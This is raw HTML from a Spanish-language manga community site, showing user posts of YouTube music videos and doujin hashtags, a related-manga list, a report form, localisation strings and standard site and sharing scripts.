<div class="post-item" asset_id="1051860">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1051860"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1051860">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" feed_id="1051860" user_id="4050655" user_name="Anime.sky.723">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="4050655" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" user_id="4050655" feed_id="1051860">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1051860.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/4050655.html" title="Anime.sky.723">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/95/31/4050655.jpg" title="Anime.sky.723" alt="Anime.sky.723" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/4050655.html" title="Anime.sky.723"><div class="post-user-name">Anime.sky.723</div></a>
                <div class="post-time">Oct 30, 2020</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-title">🎵Switching Vocals🎵 - 💔Alone ❌ Alone Pt.II💔</div>
    <div class="post-files font-zero">
        <div class="post-video">

            <div class="video-layer">
                <!--本地视频-->
                                <!--youtube-->
                                <div class="video-player play-youtube-trigger pointer-cursor" video_url="https://youtu.be/BRefEbDWlzo" video_id="BRefEbDWlzo" iframe_target="iframeBRefEbDWlzo_1051860"><span class="ifont-video-play"></span></div>
                            </div>

            <!--本地视频-->
            
            <!--youtube-->
                        <img class="youtube-thumb-pic" src="https://img.youtube.com/vi/BRefEbDWlzo/mqdefault.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            <iframe class="" iframe_key="iframeBRefEbDWlzo_1051860" allow="autoplay; encrypted-media" allowfullscreen></iframe>
            
        </div>
    </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1051860.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1051860" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">1</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1051860" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">6</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1051860.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>
</div>            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1015323">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1015323"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1015323">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1015323" user_id="1496110" user_name="Akuma Jin Shinki">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1496110" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="1496110" feed_id="1015323">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1015323.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/1496110.html" title="Akuma Jin Shinki">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/201807/MTUzMjUxNTU5OF81MDE=.jpg" title="Akuma Jin Shinki" alt="Akuma Jin Shinki" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/1496110.html" title="Akuma Jin Shinki"><div class="post-user-name">Akuma Jin Shinki</div></a>
                <div class="post-time">Aug 17, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#Tiger-Bunny-dj-Ituka-BB😈......?</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1015323.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1015323" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1015323" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1015323.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1009898">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1009898"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1009898">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1009898" user_id="1324978" user_name="SandraLaPatata">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1324978" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="1324978" feed_id="1009898">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1009898.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/1324978.html" title="SandraLaPatata">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/50/50/1324978.jpg" title="SandraLaPatata" alt="SandraLaPatata" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/1324978.html" title="SandraLaPatata"><div class="post-user-name">SandraLaPatata</div></a>
                <div class="post-time">Aug 15, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#Kazoku-gokko-Gintama-dj💙</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1009898.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1009898" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1009898" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1009898.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
            
            <!--视频动态 type 1-->
                        <!--带视频类型-->
<div class="post-item" asset_id="1051903">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1051903"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1051903">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" feed_id="1051903" user_id="4050655" user_name="Anime.sky.723">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="4050655" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" user_id="4050655" feed_id="1051903">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1051903.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/4050655.html" title="Anime.sky.723">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/95/31/4050655.jpg" title="Anime.sky.723" alt="Anime.sky.723" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/4050655.html" title="Anime.sky.723"><div class="post-user-name">Anime.sky.723</div></a>
                <div class="post-time">Nov 01, 2020</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-title">🎵Switching Vocals🎵 - Alone Pt.II ❌ Play ❌ Faded ❌ Alone</div>
    <div class="post-files font-zero">
        <div class="post-video">

            <div class="video-layer">
                <!--本地视频-->
                                <!--youtube-->
                                <div class="video-player play-youtube-trigger pointer-cursor" video_url="https://youtu.be/AdJJ6WI6HH8" video_id="AdJJ6WI6HH8" iframe_target="iframeAdJJ6WI6HH8_1051903"><span class="ifont-video-play"></span></div>
                            </div>

            <!--本地视频-->
            
            <!--youtube-->
                        <img class="youtube-thumb-pic" src="https://img.youtube.com/vi/AdJJ6WI6HH8/mqdefault.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            <iframe class="" iframe_key="iframeAdJJ6WI6HH8_1051903" allow="autoplay; encrypted-media" allowfullscreen></iframe>
            
        </div>
    </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1051903.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1051903" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1051903" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">3</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1051903.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>
</div>            
            <!--转发动态 type 2-->
                    </div>
            </div>
</section>

<!--相关书-->
<div class="detail-section-box">
    <div class="detail-cate-title"><span>También te puede interesar</span></div>
    <section class="detail-section related-book-list font-zero">
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Kimijima Kyoudai No Honkai">
                <a href="https://es.niadd.com/manga/Kimijima_kyoudai_no_honkai.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201709/201709291215028613.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Kimijima_kyoudai_no_honkai.html" title="Kimijima Kyoudai No Honkai"><div class="bkslf-book-name">Kimijima Kyoudai No Honkai</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Hime To Mitsubachi">
                <a href="https://es.niadd.com/manga/Hime_to_Mitsubachi.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201707/201707242216217127.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Hime_to_Mitsubachi.html" title="Hime To Mitsubachi"><div class="bkslf-book-name">Hime To Mitsubachi</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="When Shin Needs Cheese">
                <a href="https://es.niadd.com/manga/When_Shin_needs_Cheese.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201708/201708240445035297.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/When_Shin_needs_Cheese.html" title="When Shin Needs Cheese"><div class="bkslf-book-name">When Shin Needs Cheese</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Renai Kyoutei Nukegake Nashi!">
                <a href="https://es.niadd.com/manga/Renai_Kyoutei_Nukegake_Nashi.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201708/201708020400087546.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Renai_Kyoutei_Nukegake_Nashi.html" title="Renai Kyoutei Nukegake Nashi!"><div class="bkslf-book-name">Renai Kyoutei Nukegake Nashi!</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Esukareto">
                <a href="https://es.niadd.com/manga/Esukareto.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201711/201711021145031967.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Esukareto.html" title="Esukareto"><div class="bkslf-book-name">Esukareto</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="EL COCINERO MÁGICO DEL PRÍNCIPE">
                <a href="https://es.niadd.com/manga/EL_COCINERO_M_GICO_DEL_PR_NCIPE.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201708/201708312016159710.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/EL_COCINERO_M_GICO_DEL_PR_NCIPE.html" title="EL COCINERO MÁGICO DEL PRÍNCIPE"><div class="bkslf-book-name">EL COCINERO MÁGICO DEL PRÍNCIPE</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="THE STRANGE STORY OF A GUY NEXT DOOR AND A NOVELIST">
                <a href="https://es.niadd.com/manga/THE_STRANGE_STORY_OF_A_GUY_NEXT_DOOR_AND_A_NOVELIST.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201709/201709280700075640.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/THE_STRANGE_STORY_OF_A_GUY_NEXT_DOOR_AND_A_NOVELIST.html" title="THE STRANGE STORY OF A GUY NEXT DOOR AND A NOVELIST"><div class="bkslf-book-name">THE STRANGE STORY OF A GUY NEXT DOOR AND A NOVELIST</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="¿Sólo Hermanos?">
                <a href="https://es.niadd.com/manga/S_lo_hermanos.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201710/201710261932131017.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/S_lo_hermanos.html" title="¿Sólo Hermanos?"><div class="bkslf-book-name">¿Sólo Hermanos?</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Noi">
                <a href="https://es.niadd.com/manga/Noi.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201708/201708051417421933.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Noi.html" title="Noi"><div class="bkslf-book-name">Noi</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Yamada-kun To Tanaka Kachou">
                <a href="https://es.niadd.com/manga/Yamada_kun_to_Tanaka_Kachou.html">
                    <img src="https://img11.niadd.com/es_manga/logo/201707/201707100900289900.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://es.niadd.com/manga/Yamada_kun_to_Tanaka_Kachou.html" title="Yamada-kun To Tanaka Kachou"><div class="bkslf-book-name">Yamada-kun To Tanaka Kachou</div></a>
        </div>
            </section>
</div>

</div>
                
                            </div>
        </div>
    </div>

</div>
<!--举报书-->
<div class="model-module report-post" model_name="report_book">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Informe</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca" ok_callback="report_book" reset_form_name="report_book"></div>
                    </div>
                    <div class="model-content-subtitle">Usted tiene algún problema o sugerencia, no dude en contactar con nosotros.</div>

                    <div class="model-content">
                        <form reset_form="report_book">
                            <textarea class="report-textarea" name="content" placeholder="Yo sugiero ..."></textarea>
                            <input type="hidden" name="style" value="0"/> <!--举报style 建议-->
                            <input type="hidden" name="book_id" value="23785"/>
                            <input type="hidden" name="chapter_id" value=""/>
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_book" reset_form_name="report_book" book_id="23785">Enviar</div>
                        <div class="model-btn model-cancel" ok_callback="report_book" reset_form_name="report_book">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nuestros productos de aplicaciones</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Update.html" title="Últimos"><div class="footer-site-name">Últimos</div></a></td>
                        <td><a href="https://es.niadd.com/update.html" title="Hoy actualizado"><div class="footer-site-name">Hoy actualizado</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://es.niadd.com/list/New-Manga/" title="Nueva manga"><div class="footer-site-name">Nueva manga</div></a></td>
                        <td><a href="https://es.niadd.com/category/original.html" title="Manga original"><div class="footer-site-name">Manga original</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#7f0c1a0d09161c1a3f121e11181e1b10180c511c1012" title="Contáctenos"><div class="footer-site-name">Contáctenos</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
                        <div class="sus-download-app-intro">Read 100k+ manga online</div>
                    </td>
                </tr>
            </table>
        </div>
        <div class="sus-download-app-btn mangadog">Descargar</div>
    </div>
</a>
